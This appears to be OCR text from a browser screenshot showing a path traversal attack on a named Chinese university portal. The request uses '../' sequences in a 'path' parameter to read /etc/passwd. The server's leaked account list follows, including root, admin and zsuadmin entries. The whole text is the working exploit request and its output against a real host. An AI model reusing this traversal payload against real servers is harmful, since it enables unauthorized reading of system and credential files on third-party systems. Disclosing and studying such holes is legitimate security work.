 http://ecampus.sysu.edu.cn/zsuoa/vfs?path=../../../../../../etc/passwd
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
http://ecampus.sysu.edu.cn/zsuoa/vfs?path...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp
distcache:x:94:94:Distcache:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nolo
user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin webalizer:x:67:67:Webali
squid:x:23:23::/var/spool/squid:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:Syste
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin named:x:25:25:Named:/var/named:/
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin xfs:x:43:43:X Font Ser
user:/home/sabayon:/sbin/nologin admin:x:500:500:Admin:/home/admin:/bin/bash zsuadmin:x:501:501::/home/zsuadmin:/bin/bash